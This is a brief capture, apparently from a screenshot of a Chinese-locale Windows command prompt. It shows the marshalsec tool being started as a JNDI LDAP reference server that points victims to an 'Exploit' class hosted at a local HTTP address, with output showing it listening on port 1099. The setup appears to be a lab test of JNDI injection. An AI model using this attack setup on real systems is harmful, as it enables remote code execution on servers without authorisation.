 命令提示符 - java -cp marshal
Microsoft Windows [版本 10.0.19042.1889]
(c) Microsoft Corporation。保留所有权利。
D:\Test>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:9000/#Exploit 1099
Listening on 0.0.0.0:1099